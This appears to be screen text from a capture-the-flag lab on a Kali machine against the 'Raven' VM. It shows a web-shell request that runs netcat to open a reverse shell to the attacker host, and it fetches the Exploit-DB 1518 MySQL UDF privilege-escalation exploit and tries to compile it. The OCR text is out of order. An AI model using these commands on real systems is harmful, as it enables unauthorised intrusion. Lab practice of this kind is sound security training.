 1 2 3 4 EN 12:23
test@kali2026: ~/CIP-A105_RegNo_CTF1_Iron-Raven/scans
Session Actions Edit View Help
| version() |
+-----------------+
| 5.5.60-0+deb8u1 |
+-----------------+
+------------------------+
| @@plugin_dir |
+------------------------+
| /usr/lib/mysql/plugin/ |
+------------------------+
www-data@Raven:/var/www/html$ cd /tmp
www-data@Raven:/tmp$ cd /tmp
www-data@Raven:/tmp$ wget http://192.168.56.104:8080/1518.c
converted 'http://192.168.56.104:8080/1518.c' (ANSI_X3.4-1968) -> 'http://192.168.
56.104:8080/1518.c' (UTF-8)
--2026-09-16 01:59:14-- http://192.168.56.104:8080/1518.c
Connecting to 192.168.56.104:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3281 (3.2K) [text/x-csrc]
Saving to: '1518.c'
1518.c 100%[===================>] 3.20K --.-KB/s in 0s
2026-09-16 01:59:14 (273 MB/s) - '1518.c' saved [3281/3281]
www-data@Raven:/tmp$ ls -la 1518.c
-rw-r--r-- 1 www-data www-data 3281 Sep 16 2026 1518.c
www-data@Raven:/tmp$ gcc -g -c 1518.c -o 1518.o
www-data@Raven:/tmp$ gcc -g -shared -Wl,-soname,1518.so -o 1518.so 1518.o -lc
/usr/bin/ld: 1518.o: relocation R_X86_64_PC32 against undefined symbol `system@@GL
IBC_2.2.5' can not be used when making a shared object; recompile with -fPIC
/usr/bin/ld: final link failed: Bad value
collect2: error: ld returned 1 exit status
www-data@Raven:/tmp$
valid_lft 498sec preferred_lft 498sec
inet6 fe80::a00:27ff:fe99:389c/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group
default qlen 1000
link/ether 08:00:27:72:1e:8f brd ff:ff:ff:ff:ff:ff
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN
group default
link/ether 2a:ac:53:46:29:e1 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
┌──(test㉿kali2026)-[~]
└─$ curl "http://192.168.56.103/payload.php?cmd=nc+-e+/bin/bash+192.168.56.104+444
4"
└─$ searchsploit -m 1518
ls 1518.c
python3 -m http.server 8080
Exploit: MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) Dynamic Library (2)
URL: https://www.exploit-db.com/exploits/1518
Path: /usr/share/exploitdb/exploits/linux/local/1518.c
Codes: N/A
Verified: True
File Type: C source, ASCII text
Copied to: /home/test/CIP-A105_RegNo_CTF1_Iron-Raven/exploits/1518.c
1518.c
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.56.103 - - [16/Sep/2026 12:19:59] "GET /1518.c HTTP/1.1" 200 -
Not Secure
Kali Tools Kali Docs Kali Forums Kali NetHunter
Password
Log In